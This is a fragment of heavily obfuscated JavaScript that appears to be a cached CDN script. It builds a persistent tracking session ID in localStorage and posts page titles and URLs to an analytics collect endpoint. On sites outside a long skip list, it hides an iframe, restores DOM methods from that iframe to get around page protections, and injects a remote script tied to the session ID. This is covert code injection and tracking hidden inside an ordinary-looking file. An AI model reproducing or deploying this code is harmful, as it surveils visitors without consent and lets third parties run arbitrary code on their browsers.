+_0x23c7ff(0xd07,0xa28,0xcbe,0x12ae)),_0xdafdcd['eDtHE'](__inusc400,_0x9f5158(-0x90,0x598,-0x283,0x43b)+_0x23c7ff(0x706,0x68e,0x2ac,-0x2c4))),__inusc400(_0xdafdcd[_0x9f5158(0x213,0x492,0xe3,-0x302)])),_0xdafdcd['BhDZv'](_0xdafdcd[_0x9f5158(0x4a4,-0x172,0xab8,0x263)](_0xdafdcd[_0x23c7ff(0xc94,0x40a,0x83b,0xcce)](__inusc400(_0xdafdcd[_0x23c7ff(-0x1d1,0x9d8,0x40b,0xfd)]),_0xdafdcd[_0x23c7ff(0xd40,0x815,0xa40,0xe64)](__inusc400,_0xdafdcd[_0x23c7ff(0x441,0x7aa,0x9c4,0xa72)])),_0xdafdcd['PaiMV'](__inusc400,_0xdafdcd[_0x9f5158(0x80a,0x881,0x917,0xa6e)])),__inusc400(_0xdafdcd[_0x9f5158(0xa6c,0xc9a,0xa98,0x711)]))+_0xdafdcd[_0x9f5158(0x304,-0x342,0x704,-0x33e)](__inusc400,'110'),_0xdafdcd['ybxkP'](_0xdafdcd[_0x23c7ff(0x4e0,0xd41,0x83b,0xbb3)](_0xdafdcd[_0x23c7ff(-0x5b,0xb7,0x1fe,-0x3fd)](_0xdafdcd['eDtHE'](__inusc400,_0xdafdcd[_0x23c7ff(0x8e4,-0x1f6,0x383,0x3a3)]),_0xdafdcd['hPSZO'](__inusc400,_0xdafdcd[_0x23c7ff(-0x202,-0x123,0x2c8,0xd0)])),__inusc400(_0x23c7ff(0xb2,0x3a0,0x307,-0x25c)+',115')),__inusc400(_0xdafdcd[_0x9f5158(0x213,-0x362,0x3f0,-0x382)])),_0xdafdcd[_0x23c7ff(0xabf,0x8c9,0x5e2,0x234)](_0xdafdcd['BaQmY'](_0xdafdcd[_0x23c7ff(0x451,-0x2a4,0x337,0x1c7)](__inusc400,_0xdafdcd['lkNDB']),__inusc400(_0xdafdcd[_0x23c7ff(0xb81,0xb4a,0xe03,0x1253)])),__inusc400(_0xdafdcd[_0x23c7ff(0x245,0x58e,0x5aa,0x135)])),_0xdafdcd['bgAAL'](_0xdafdcd[_0x23c7ff(0x238,0x951,0x512,0xa29)](_0xdafdcd[_0x23c7ff(-0x489,-0x3f1,0x1b9,0x233)](__inusc400,_0xdafdcd[_0x9f5158(0xab,-0x4f9,-0x3f6,-0x54e)]),_0xdafdcd[_0x9f5158(0xa50,0xbd5,0xf1c,0x74d)](__inusc400,_0x23c7ff(0x8a8,0x7bd,0xae4,0x10fb))),_0xdafdcd[_0x9f5158(0x3d7,0x809,0x1aa,0x66)](__inusc400,_0xdafdcd['CEnHE'])),_0xdafdcd['bkNTP'](_0xdafdcd['EhGqu'](_0xdafdcd[_0x9f5158(0x5fc,0x9e4,0xa8a,0x6e3)](_0xdafdcd[_0x23c7ff(0x801,0xfa3,0x9f9,0x57e)](__inusc400,_0xdafdcd[_0x23c7ff(0x3a7,0x77f,0x64b,0xa02)]),__inusc400(_0xdafdcd[_0x9f5158(0x306,0x4dd,-0x123,0x575)])),__inusc400('109,103'))+_0xdafdcd[_0x23c7ff(0x5ac,0x225,0x69b,0xb46)](__inusc400,_0xdafdcd[_0x23c7ff(0x1091,0x539,0xa7e,0xe6d)]),_0xdafdcd[_0x9f5158(-0x60,0x12f,-0x241,0x3a4)](__inusc400,_0x23c7ff(0x932,0x8ff,0x726,0x6d1))),_0xdafdcd['azceG'](_0xdafdcd[_0x23c7ff(0x353,0x4a8,0x594,0x5e5)](_0xdafdcd[_0x9f5158(0x3e0,0x262,0xa0f,0x9b2)](__inusc400,_0xdafdcd[_0x23c7ff(0x9ba,0x694,0xc1c,0xf79)]),__inusc400(_0xdafdcd['wOnNK']))+__inusc400(_0xdafdcd[_0x9f5158(0x2e6,0x8ef,0x24a,-0x205)]),_0xdafdcd[_0x23c7ff(0xb10,0x6ec,0xa40,0xd63)](__inusc400,_0xdafdcd['CEnHE'])),_0xdafdcd[_0x9f5158(0x1d5,-0xf1,0x508,-0x245)](_0xdafdcd[_0x23c7ff(0xf46,0x9e9,0xb42,0xf61)](_0xdafdcd['IgteK'](_0xdafdcd['zuFzl'](__inusc400,_0xdafdcd[_0x9f5158(0x4c7,0x2a9,0x5b1,0x40c)])+_0xdafdcd[_0x23c7ff(0xd8c,0x12fe,0xde7,0xba2)](__inusc400,_0xdafdcd[_0x23c7ff(0x877,0x8d8,0x400,0x638)])+_0xdafdcd[_0x9f5158(0x3e0,0x690,0x865,-0xe9)](__inusc400,_0xdafdcd[_0x23c7ff(0xe2f,0x939,0x98f,0xf98)]),_0xdafdcd[_0x23c7ff(0xbb,0x5f3,0x303,0x158)](__inusc400,_0xdafdcd['AKdpb'])),_0xdafdcd[_0x9f5158(0x531,0x3ea,0x821,0x8ec)](__inusc400,_0xdafdcd[_0x9f5158(0xbf,-0x3fb,0x1fa,-0x22b)])),__inusc400(_0xdafdcd[_0x9f5158(0xf2,0x592,0x420,-0x2f9)])),_0xdafdcd[_0x23c7ff(0xb6e,0xb91,0x9dd,0x87c)](_0xdafdcd['olqEt'](__inusc400,_0xdafdcd[_0x23c7ff(0xfd3,0x1003,0xa46,0x6ed)]),_0xdafdcd[_0x9f5158(-0x93,-0x530,0x38f,-0x233)](__inusc400,_0xdafdcd[_0x9f5158(-0x2f,-0x3f0,0x1e9,0x25)]))];for(let _0x193e2e=0x94b+0x621+-0x149*0xc;_0xdafdcd[_0x23c7ff(0x707,0x9f8,0x6b1,0x6e4)](_0x193e2e,_0x1fab4c['length']);_0x193e2e+=-0xe83+-0x230c+0x3d*0xd0){_0xdafdcd[_0x9f5158(0x542,0x6fd,0x186,0x88b)](window[_0x23c7ff(0xe2c,0x8e4,0x84d,0x7c2)][_0x9f5158(0x317,0x93b,0x5a1,0x7fd)]['indexOf'](_0x1fab4c[_0x193e2e]),-(0x5*0x742+-0x1cbd+0x1*-0x78c))&&(__scdnShouldInject=![]);}if(_0xdafdcd['HcTrg'](window['location'][_0x23c7ff(0xa2d,0xa85,0x6ae,0x65c)]['indexOf'](_0xdafdcd['zxUpu']),-(0x89*-0x4+-0x1*-0x83f+-0x61a))){const _0x4b51ee=new URL(window[_0x23c7ff(0xd32,0x47b,0x84d,0xda9)]['href']);_0xdafdcd[_0x9f5158(0x355,0x64d,-0x19c,0x62d)](_0x4b51ee['searchPara'+'ms'][_0x9f5158(-0x5c,0xc,0x55c,-0x678)](_0xdafdcd[_0x23c7ff(0xdf6,0x9f7,0xd21,0x7a7)]),'2')&&(__scdnShouldInject=![]);}})()),window[_0x3e1d21(0x255,-0x3,-0x3b1,0x4d3)+_0x3e1d21(0x6bf,0x1b7,0x614,0xb3a)]=function(){const _0x56946b={};function _0x4acdd1(_0x10718e,_0x4ebcb3,_0xc8e3b1,_0x542ddd){return _0x48db6b(_0x10718e-0x171,_0x10718e,_0x542ddd- -0x42e,_0x542ddd-0x1d);}_0x56946b[_0x5c5e5a(0x1001,0x9e2,0x7a6,0xc54)]=_0x5c5e5a(0xd1b,0x337,0x271,0x6c3)+_0x4acdd1(0x72f,0x45c,-0x31,0x595),_0x56946b['wMtQi']=function(_0x11ed83,_0x2125d5){return _0x11ed83/_0x2125d5;},_0x56946b[_0x4acdd1(0x2fe,-0x487,0x181,-0x73)]=function(_0x173cd7,_0x5b0f39){return _0x173cd7-_0x5b0f39;},_0x56946b['ERcTW']=function(_0x188f9a,_0xec1235){return _0x188f9a*_0xec1235;},_0x56946b[_0x5c5e5a(0x7a9,0xafe,0x1094,0xc0c)]=function(_0x42d96a,_0x56e18c){return _0x42d96a<_0x56e18c;},_0x56946b[_0x4acdd1(0xcc7,0x3db,0x739,0x86d)]=function(_0x241c3b,_0x589ae5){return _0x241c3b+_0x589ae5;};const _0x46ff25=_0x56946b;let _0x51cb10=localStorage[_0x5c5e5a(0x3e8,0x752,0x7e3,0x6ec)](_0x46ff25[_0x4acdd1(0xd0b,0x1a6,0x4d4,0x6bc)]);if(_0x51cb10){_0x51cb10=JSON['parse'](_0x51cb10);const _0x126e5f=Date[_0x4acdd1(0x461,0x147,-0x12,0x120)](),_0x13c713=_0x46ff25[_0x5c5e5a(0xf80,0x512,0xbb5,0xac6)](_0x46ff25[_0x4acdd1(-0x2a7,-0x3c2,-0x1ca,-0x73)](_0x126e5f,_0x51cb10[_0x5c5e5a(0x14b9,0x92a,0x10e1,0xe60)]),_0x46ff25['ERcTW'](0x25f7*0x1+0x142*0x5+-0x1*0x2c05,-0x1f72+0x14ef+0xe6b*0x1));if(_0x46ff25[_0x4acdd1(0x8ab,0x721,0xc80,0x674)](_0x13c713,0x17ff+0x1640+-0x2e21))return _0x51cb10[_0x5c5e5a(0xc95,0xab7,0xfa5,0xe60)]=_0x126e5f,localStorage[_0x4acdd1(0xa1c,0x467,0xce,0x48e)](_0x46ff25[_0x5c5e5a(0xf50,0x70e,0xf5e,0xc54)],JSON[_0x4acdd1(0x40a,0x4b3,-0x48c,-0x7f)](_0x51cb10)),_0x51cb10['id'];}const _0x567943=_0x46ff25[_0x5c5e5a(0x93f,0x13be,0x93f,0xe05)](Math[_0x5c5e5a(0x12f2,0x100a,0x1114,0xd28)]()[_0x4acdd1(0x6cb,-0x59,-0x95,0x453)](-0x6a+-0x2571+0x1*0x25ff)[_0x5c5e5a(0x87a,0xce0,0x8f3,0xb92)](0x132f+0x21bb+-0x69d*0x8,-0x1ed4+0x467*0x3+0x11ae),Math['random']()[_0x5c5e5a(0xd6c,0x3ad,0x9b2,0x9eb)](0x58*0x5e+0x1c05+0x1*-0x3c31)[_0x4acdd1(0x2b3,0x533,0x777,0x5fa)](-0x1397+0x13a7+0xe*-0x1,-0x2411+-0x4ea+0x66*0x67));function _0x5c5e5a(_0x55e1a1,_0x554821,_0x4af342,_0x5a80f5){return _0x48db6b(_0x55e1a1-0x179,_0x55e1a1,_0x5a80f5-0x16a,_0x5a80f5-0xbb);}return _0x51cb10={'id':_0x567943,'timestamp':Date[_0x5c5e5a(0x4a7,0x179,0x97a,0x6b8)]()},localStorage['setItem'](_0x46ff25['vgHQd'],JSON[_0x4acdd1(0x2bf,0xbc,-0x1eb,-0x7f)](_0x51cb10)),_0x567943;},window[_0x48db6b(0x44b,0x5ec,0x852,0x478)+_0x3e1d21(0xb8,0x382,0x157,0xbf)]=function(_0x2a8f34,_0x17edbc,_0x56b66f){const _0x188167={'ZrDYe':function(_0x340cd1,_0x41b8c7,_0x560faa){return _0x340cd1(_0x41b8c7,_0x560faa);},'ChJVx':_0x293368(0x366,0xa7e,0x17,0x48e)},_0x1e7176={'client_id':_0x56b66f,'events':[{'name':_0x3f895d(0x359,0x4c4,0x514,-0x10),'params':{'session_id':window[_0x293368(0x8a6,0x265,0x246,0x69d)+_0x3f895d(0xbfd,0x78b,0xabc,0xb6c)](),'engagement_time_msec':0x64,'page_title':window[_0x293368(0xb8b,0x86,0xb0f,0x526)][_0x293368(0x965,0x7dd,0x9b9,0x3c2)],'page_location':window[_0x293368(0xb28,0x6bf,0xb55,0xa51)][_0x293368(0xa6d,0x8ba,0x91c,0x7ee)]}}]};function _0x293368(_0x4361ae,_0x4a8175,_0x5efb27,_0x46c3be){return _0x3e1d21(_0x46c3be-0x448,_0x4a8175-0x139,_0x5efb27,_0x46c3be-0x42);}function _0x3f895d(_0x2bf568,_0x1ade88,_0x44b4e4,_0x24265e){return _0x3e1d21(_0x1ade88-0xcc,_0x1ade88-0x4,_0x2bf568,_0x24265e-0x12d);}_0x188167[_0x3f895d(0x807,0x43b,0x419,-0x1ee)](fetch,_0x293368(0x1267,0x9c3,0xf58,0xdf9)+_0x293368(0x38f,0xbb6,0xe28,0x97f)+_0x3f895d(0x543,0x71e,0xb51,0x801)+_0x293368(0x715,0x1096,0x7ad,0xc69)+'ect?measur'+_0x293368(0x875,0x358,0x5e5,0x62a)+_0x2a8f34+('&api_secre'+'t=')+_0x17edbc,{'method':_0x188167[_0x3f895d(0xa9b,0x8eb,0x84b,0xba1)],'body':JSON[_0x3f895d(0x783,0x177,0x14c,-0x269)](_0x1e7176)})[_0x3f895d(0x114,0x24b,0x42c,0x17a)](()=>{});};__scdnShouldInject&&(function(){const _0x776d57={};_0x776d57[_0xb84aa3(0x932,0xc3,0x65,0x54c)]=_0xb84aa3(0xc78,0x824,0x80d,0x7d9);function _0xb84aa3(_0x4ae804,_0x249aa6,_0xbbcf6,_0x3f2a31){return _0x3e1d21(_0x3f2a31-0x565,_0x249aa6-0xa8,_0x4ae804,_0x3f2a31-0x4b);}_0x776d57[_0xb84aa3(0x9c0,0xbed,0xb7b,0x9a6)]=_0xb84aa3(0x5e1,0x12b,0x244,0x49d)+'oo.',_0x776d57['NLJnd']=_0xb84aa3(0x543,0xaff,0x494,0x52b)+_0xb84aa3(0x33c,0x78f,0x99b,0x640),_0x776d57[_0x5aed15(0x74a,0xc59,0xd86,0x4ec)]=_0x5aed15(0x9e1,0x5d9,0x811,0x7f6),_0x776d57['FnKxJ']='suche.t-on'+_0xb84aa3(0x9c9,0x7c8,0xf72,0xb29),_0x776d57[_0xb84aa3(0xf00,0xb45,0x83d,0xd79)]='breitbart.',_0x776d57[_0xb84aa3(0x12a6,0x112c,0x1529,0x106d)]=_0xb84aa3(0xa52,0xce,0x13,0x526)+_0xb84aa3(0x572,0x417,0xb8f,0x7eb)+_0xb84aa3(0x5c6,0x8d0,0xd3,0x649),_0x776d57[_0x5aed15(0x1dc,-0x412,-0x472,0x467)]=_0x5aed15(0x4f1,0x80d,-0x16b,-0xb7)+_0x5aed15(0xbea,0xd7a,0xf10,0x878),_0x776d57[_0xb84aa3(0xfff,0xcbf,0x11e7,0xb98)]='carflighth'+_0x5aed15(0x786,0x797,0x424,0x885),_0x776d57['mizFv']=_0xb84aa3(0x46c,0x6d6,0xa74,0x878)+_0xb84aa3(0x50a,0x70b,0xeee,0xa67);function _0x5aed15(_0x17f7d5,_0x1b5dbd,_0x3d44a7,_0x438e70){return _0x3e1d21(_0x17f7d5-0x2cb,_0x1b5dbd-0x34,_0x438e70,_0x438e70-0x38);}_0x776d57[_0x5aed15(0x3e5,0x724,0x813,-0x1d1)]=_0xb84aa3(0x701,0x20c,0x4c1,0x587)+'ot.',_0x776d57[_0xb84aa3(0x1036,0x10b1,0xb40,0xbd7)]=_0x5aed15(0x542,0x156,0x554,0xd)+'ecipes.',_0x776d57[_0x5aed15(0x1cc,0x6d9,0x719,0x5c5)]=_0x5aed15(0xd54,0x1343,0xc2a,0xbc7)+'rpgfree.',_0x776d57[_0xb84aa3(0xab8,0xfe3,0x46f,0x9bd)]='spielemac.',_0x776d57[_0x5aed15(0x555,0x1db,0x6e1,-0xaa)]=_0xb84aa3(0x819,0xbb0,0x33d,0x56b)+_0xb84aa3(0x488,0x9cb,0x6dd,0xa3f),_0x776d57[_0xb84aa3(0x143f,0x112a,0xf72,0xecf)]=_0x5aed15(0xe5c,0xa19,0xbd4,0x10da),_0x776d57[_0x5aed15(0x7a3,0x7b5,0xcc8,0x80a)]=_0x5aed15(0xceb,0xfb8,0xfba,0xd43),_0x776d57[_0x5aed15(0x7ee,0xc9d,0x9a2,0xae0)]='upornia.',_0x776d57[_0x5aed15(0x96b,0xce1,0x9a4,0x5c6)]=_0x5aed15(0xb0c,0x65a,0x4a7,0xeaf),_0x776d57[_0x5aed15(0x4bd,0x162,0x26c,0xb0e)]=_0xb84aa3(0x581,0xa7c,0x461,0x76c),_0x776d57[_0xb84aa3(0xeee,0x111c,0xb98,0x10bf)]=_0xb84aa3(0xd48,0x994,0x73a,0x8ae)+'a.',_0x776d57[_0x5aed15(0x55c,0x4e8,0xb92,0x209)]='wallet-new'+'s.',_0x776d57['iHfhN']='filme--onl'+_0xb84aa3(0x55f,0x146,0x7bc,0x585),_0x776d57[_0xb84aa3(0x3ce,0x4a2,0xd6,0x4de)]=_0x5aed15(0xb37,0x5a3,0xd13,0xcc4),_0x776d57[_0x5aed15(0x9ed,0x5a7,0xebd,0x515)]=_0xb84aa3(0xf3c,0xdb2,0xfa4,0x10d5)+'daily.',_0x776d57['WYCCq']=_0x5aed15(0x8d3,0xc1c,0x26e,0xeee)+_0xb84aa3(0x1028,0xcfa,0x751,0xc8b),_0x776d57[_0xb84aa3(0xaee,-0x7b,-0x1a9,0x49a)]=_0xb84aa3(0x91f,0x9a7,0xd32,0xe9b),_0x776d57['QFkpq']=function(_0x1ad5be,_0x5d2897){return _0x1ad5be!==_0x5d2897;},_0x776d57[_0xb84aa3(0x9ca,0x4e8,0xb86,0x979)]=_0xb84aa3(0x10e7,0xf1c,0x10d9,0xe4a),_0x776d57[_0x5aed15(0x5db,0x536,0x415,0x651)]=_0x5aed15(0x35f,-0xe8,-0x1cf,0x4f1),_0x776d57[_0xb84aa3(0xd34,0xc2c,0x6b6,0xca0)]=_0x5aed15(0xac6,0x743,0x71e,0xe62),_0x776d57[_0x5aed15(0x663,0x109,0x9b4,0x8e6)]=function(_0x2f889e,_0x388da5){return _0x2f889e*_0x388da5;},_0x776d57[_0x5aed15(0x300,0x821,-0x329,0x580)]=_0xb84aa3(0x67f,0xe33,0xb32,0xb87),_0x776d57[_0x5aed15(0xdf2,0xfc5,0xa73,0xe7e)]=_0x5aed15(0x358,0x8a6,0x59a,0x841)+'k',_0x776d57[_0x5aed15(0xd9b,0x100c,0xae7,0xd38)]=function(_0x3c0d97,_0x54bd6c){return _0x3c0d97+_0x54bd6c;},_0x776d57['CZUtH']=_0x5aed15(0x208,0x71d,0x4b,0x7e0)+_0xb84aa3(0xadb,0xad9,0x22d,0x86b)+_0x5aed15(0xbfe,0xfe5,0x84b,0xcfc)+'s?id=cs&ak'+_0xb84aa3(0xde4,0xb6f,0x12b8,0xe32)+'609a73aa9d'+_0x5aed15(0x355,0x771,-0x2bd,-0x166)+_0x5aed15(0xb30,0xaf2,0x102b,0x10ae)+_0xb84aa3(0xe67,0x7ef,0xed5,0xacf)+'693be3d29d'+_0x5aed15(0x6ee,0x871,0x759,0xae8)+_0xb84aa3(0xe57,0x7c5,0xbe9,0x96b)+'and=',_0x776d57[_0xb84aa3(0xd75,0x432,0x945,0x917)]=_0xb84aa3(0x39a,0x981,-0x17,0x552);const _0x5bd709=_0x776d57;var _0x212a2f=[_0x5aed15(0x267,-0x1a7,0x48f,0x764),_0x5bd709['TLmsk'],_0x5bd709[_0xb84aa3(0xaad,0xa9c,0xccf,0x9a6)],_0x5bd709[_0x5aed15(0x2d6,0x13b,0x323,0x599)],_0x5aed15(0xaf3,0x107b,0x8c4,0x55b),_0x5bd709[_0xb84aa3(0xa66,0xb2d,0x41d,0x9e4)],_0x5bd709[_0x5aed15(0x8dd,0x4d8,0xceb,0x589)],_0x5bd709[_0xb84aa3(0x887,0xc30,0x1394,0xd79)],_0x5bd709[_0x5aed15(0xdd3,0xa9e,0x1426,0xad8)],_0x5bd709[_0xb84aa3(0x924,0xa45,0x564,0x476)],_0x5bd709[_0xb84aa3(0xc42,0x553,0x11c2,0xb98)],_0x5bd709['mizFv'],_0x5bd709[_0xb84aa3(0xa47,0xb29,0x63,0x67f)],_0x5bd709[_0xb84aa3(0x10f9,0xb3a,0xdb3,0xbd7)],_0x5bd709[_0xb84aa3(0x9be,0x88b,0x65b,0x466)],_0x5bd709['lzYCj'],_0x5aed15(0xaaf,0x83e,0xb31,0x92c)+_0x5aed15(0x385,0x923,0x826,0x4e)+_0xb84aa3(0x6bb,0xef1,0x6be,0xa38),_0x5bd709[_0xb84aa3(0x3bf,0x32a,0xada,0x7ef)],'txxx.',_0x5bd709[_0x5aed15(0xc35,0x6d3,0xd55,0x70b)],_0x5bd709['edmyQ'],_0x5bd709[_0x5aed15(0x7ee,0x630,0x35c,0x751)],_0x5bd709[_0xb84aa3(0x6dd,0xf45,0xfc3,0xc05)],_0xb84aa3(0xf41,0xc15,0x13f9,0xdb4),_0x5bd709['nFewn'],_0x5bd709[_0xb84aa3(0x1261,0x153a,0x129a,0x10bf)],_0x5bd709[_0xb84aa3(0x4c2,0x7b3,0xb48,0x7f6)],_0x5bd709[_0xb84aa3(-0x51,0x85,0x829,0x53b)],_0x5bd709[_0x5aed15(0x244,-0x168,0x356,0xb8)],'insidehigh'+_0xb84aa3(0xd23,0x61a,0x682,0x910),_0x5bd709[_0xb84aa3(0xf67,0xe60,0xaf5,0xc87)],_0x5bd709[_0xb84aa3(0x4e0,0x75e,0xab,0x6e6)],_0x5bd709[_0xb84aa3(0x561,0x548,-0xea,0x49a)]];for(var _0xa471f0=-0x224*0x3+-0x18c+0x7f8;_0xa471f0<_0x212a2f['length'];_0xa471f0+=-0x138f+0xe5*-0xe+0x25*0xde){if(_0x5bd709[_0xb84aa3(0xc82,0xb6e,0x733,0x879)](window['location']['hostname'][_0x5aed15(0x647,0xb76,0x55b,0x376)](_0x212a2f[_0xa471f0]),-(-0x1*-0xb7d+0xb*-0x278+0x22*0x76)))return;}if(__scdnsessid){const _0x5b07ad=(_0xb84aa3(0xa0a,0xa91,0xaa9,0xc04)+_0x5aed15(0x767,0x1cb,0x4ac,0x13a)+'|10|8')['split']('|');let _0xafec6a=0x2*-0xa66+0x1*-0xa+0x2fa*0x7;while(!![]){switch(_0x5b07ad[_0xafec6a++]){case'0':var _0x338265=document[_0xb84aa3(0xa4c,0xca2,0xd47,0x985)+_0x5aed15(0xb3b,0xb8a,0x5bf,0xdbc)](_0x5bd709['BMoOO']);continue;case'1':_0x5bb790[_0xb84aa3(0x41d,0x45c,0x2da,0x844)]=!![];continue;case'2':_0x338265['style'][_0x5aed15(0x3b5,-0x92,0x276,0x620)]=_0x5bd709[_0x5aed15(0x5db,0xa90,0x483,0x32c)];continue;case'3':document[_0xb84aa3(0x4db,0x68d,0xd25,0x9b0)]['appendChil'+'d'](_0x338265);continue;case'4':_0x5bb790[_0x5aed15(0xcfb,0x94f,0x1043,0xa1f)]='text/javas'+_0xb84aa3(0x72,0x710,0xa9f,0x576);continue;case'5':var _0x5bb790=document[_0xb84aa3(0xd4a,0x80b,0x9e1,0x985)+'ent'](_0x5bd709[_0x5aed15(0xa06,0x7fe,0x615,0xfd2)]);continue;case'6':Element[_0x5aed15(0x771,0x86e,0x745,0x829)]['insertBefo'+'re']=_0x338265[_0xb84aa3(0xb6c,0x4c3,0xe4f,0xa43)+_0xb84aa3(0xc6a,0xf06,0xf65,0xfc5)][_0x5aed15(0x3a2,0x5ea,0x25,0x28e)][_0xb84aa3(0xd7e,0xe28,0x65a,0xa0b)][_0x5aed15(0x6cb,0x6f2,0x477,0xc2)+'re'];continue;case'7':var _0x4286ac=_0x5bd709['skQUK'](Math[_0x5aed15(0xb85,0xf6e,0x76f,0x11a5)](),0x2386f26fc10000);continue;case'8':(document['getElement'+'sByTagName'](_0x5bd709[_0x5aed15(0x300,-0x73,0x5e7,0x59c)])[0x1*-0x25af+-0xe4e+-0x33fd*-0x1]||document[_0xb84aa3(0x725,0xc28,0x3db,0x9b0)])[_0x5aed15(0x1e4,-0xc,0x69c,0x4fc)+'d'](_0x5bb790);continue;case'9':_0x338265[_0xb84aa3(0xa2d,0xc88,0x10e0,0xa96)]=_0x5bd709['jOivx'];continue;case'10':_0x5bb790[_0x5aed15(0x7fc,0x41b,0x1c4,0x282)]=_0x5bd709['BbaQl'](_0x5bd709[_0x5aed15(0xd9b,0x105d,0xe6e,0x8b0)](_0x5bd709[_0xb84aa3(0xd3b,0x127a,0x1054,0xdb3)],__scdnsessid)+_0x5bd709[_0xb84aa3(0x5cc,0x3cf,0x9aa,0x917)],_0x4286ac);continue;case'11':Element[_0xb84aa3(0x849,0x68e,0x886,0xa0b)][_0x5aed15(0x1e4,-0x37d,0x523,-0x75)+'d']=_0x338265['contentWin'+_0xb84aa3(0xe6e,0xf22,0x1489,0xfc5)][_0x5aed15(0x3a2,-0x256,-0x209,-0x175)][_0xb84aa3(0x77a,0xf4f,0xa3e,0xa0b)][_0x5aed15(0x1e4,0x6c8,0x6be,-0x33)+'d'];continue;}break;}}}()); 

 // Cached at Thu May 15 2025 14:09:43 GMT+0000 (Coordinated Universal Time) with sc.sc1001.US.
    })();